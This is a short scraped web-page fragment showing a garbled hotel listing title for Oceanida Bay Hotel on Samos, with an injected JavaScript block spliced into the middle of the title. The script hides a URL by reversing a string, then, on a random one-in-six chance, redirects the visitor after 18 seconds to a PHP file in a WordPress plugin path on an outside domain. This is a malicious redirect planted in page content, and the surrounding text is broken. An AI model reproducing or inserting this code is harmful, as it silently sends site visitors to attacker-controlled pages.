 Oceanida Bay Hotel_holidays_in_Hotel_Aegean Islands_Samos_Po<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tokaki